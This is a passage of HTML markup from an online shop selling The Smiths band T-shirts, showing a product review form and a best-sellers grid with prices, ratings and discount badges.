  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://thesmithsstore.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="495" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="531">
    <a href="https://thesmithsstore.com/product/the-smiths-double-decker-bus-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1136/conversions/ABS2GSm-y4_gLkJDqlrfBH-tQykJqMWd-small.png?w=250&amp;h=250"
                alt="The Smiths Double Decker Bus T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/the-smiths-double-decker-bus-t-shirt" class="capitalize hover:underline leading-3">The Smiths Double Decker Bus T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="520">
    <a href="https://thesmithsstore.com/product/vintage-80s-the-smiths-band-the-queen-is-dead-album-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1117/conversions/il_794xN.6130087145_ewn6-small.png?w=250&amp;h=250"
                alt="Vintage 80s The Smiths Band The Queen Is Dead Album T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/vintage-80s-the-smiths-band-the-queen-is-dead-album-t-shirt" class="capitalize hover:underline leading-3">Vintage 80s The Smiths Band The Queen Is Dead Album T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="519">
    <a href="https://thesmithsstore.com/product/the-smiths-the-queen-is-dead-black-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1116/conversions/il_794xN.5954338219_ct8t-small.png?w=250&amp;h=250"
                alt="The Smiths The Queen is Dead Black T-Shirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/the-smiths-the-queen-is-dead-black-t-shirt" class="capitalize hover:underline leading-3">The Smiths The Queen is Dead Black T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="518">
    <a href="https://thesmithsstore.com/product/the-smiths-the-queen-is-dead-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1115/conversions/il_794xN.6560896034_2j4a-small.png?w=250&amp;h=250"
                alt="The Smiths The Queen Is Dead T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
